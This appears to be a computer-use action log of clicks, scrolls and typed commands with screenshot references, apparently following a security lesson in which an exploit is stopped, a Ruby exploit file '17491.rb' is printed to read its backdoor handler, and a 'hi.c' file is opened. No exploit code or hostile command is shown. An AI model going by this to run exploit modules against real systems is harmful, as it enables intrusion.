
key(Return)

Look through the flood of STAT output, stop the exploit with Ctrl+C and clear the screen.
double_click(357, 263)

scroll(down, 3)

scroll(down, 3)

key(ctrl+c)

text(clear)

key(Return)
text(ls)

Print 17491.rb with cat and read the backdoor module down to its handle_backdoor function.
text(c)

text(at 1)

key(Return)

mouse_move(607, 325)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Change into ../manualcompile/, list its files and print hi.c's Hello Students source.
text(cd)
